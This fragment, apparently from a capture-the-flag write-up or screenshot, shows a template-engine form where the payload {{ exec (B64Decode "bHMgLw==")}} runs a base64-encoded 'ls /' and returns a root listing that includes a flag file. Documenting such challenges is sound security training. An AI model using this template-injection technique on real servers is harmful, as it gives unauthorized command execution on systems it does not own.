 Engine
Your Template:
{{ exec (B64Decode "bHMgLw==")}}
Execute Template
Result:
app
bin
boot
dev
etc
flag
go
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var